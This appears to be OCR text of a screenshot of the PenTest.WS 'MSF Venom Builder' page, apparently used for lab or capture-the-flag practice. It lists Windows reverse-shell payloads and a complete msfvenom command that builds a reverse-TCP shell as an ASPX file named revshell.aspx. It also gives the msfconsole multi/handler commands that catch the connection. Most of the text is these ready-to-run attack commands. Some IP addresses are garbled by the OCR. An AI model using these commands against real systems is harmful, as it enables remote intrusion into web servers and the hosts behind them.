 pentest.ws/tools/venom-builder
TryHackMe Notion ExplainShell Exploit-DB Google Hackin… Rooms PrivEsc samratashok/… Dashboard - P…
MSF Venom Builder
Payload
windows reverse 64
windows/x64/meterpreter_reverse_tcp
windows/x64/powershell_reverse_tcp
windows/x64/shell/reverse_tcp
windows/x64/shell/reverse_tcp_rc4
windows/x64/shell/reverse_tcp_uuid
windows/x64/shell_reverse_tcp
windows/x64/vncinject/reverse_http
windows/x64/vncinject/reverse_https
windows/x64/vncinject/reverse_tcp
windows/x64/vncinject/reverse_tcp_rc4
windows/x64/vncinject/reverse_tcp_uuid
windows/x64/vncinject/reverse_winhttp
windows/x64/vncinject/reverse_winhttps
LHOST
10. .26
LPORT
1234
Platform
Arch
NOPs
Encoder
filter
Iterations: 0
cmd/echo
cmd/generic_sh
cmd/ifs
cmd/perl
cmd/powershell_base64
cmd/printf_php_mq
generic/eicar
Bad characters
Additional Parameters
Format
aspx
Outfile
revshell.aspx
MSF Venom Command
msfvenom -p windows/x64/shell_reverse_tcp
LHOST=10 .26 LPORT=1234 -f aspx -o
revshell.aspx
Launch Console & Load Handler
msfconsole -x "use exploit/multi/handler; set
PAYLOAD windows/x64/shell_reverse_tcp; set
LHOST 10. 26; set LPORT 1234; run"
Load Handler Only
use exploit/multi/handler
set PAYLOAD windows/x64/shell_reverse_tcp
set LHOST 10. .26
set LPORT 1234
run
.
Copyright © 2022 PenTest.WS, LLC - v2.0.3.4 - All Rights Reserved - Privacy Policy - Terms of Service
Leave a Message